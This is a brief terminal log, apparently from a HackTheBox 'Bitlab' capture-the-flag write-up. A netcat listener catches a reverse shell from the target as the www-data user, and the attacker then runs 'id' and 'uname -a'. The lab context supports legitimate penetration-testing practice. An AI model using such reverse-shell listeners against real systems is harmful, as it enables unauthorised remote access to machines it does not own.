 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bitlab]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.89] from (UNKNOWN) [10.129.37.76] 52552
bash: cannot set terminal process group (1535): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bitlab:/var/www/html/profile$ uname -a
uname -a
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64
www-data@bitlab:/var/www/html/profile$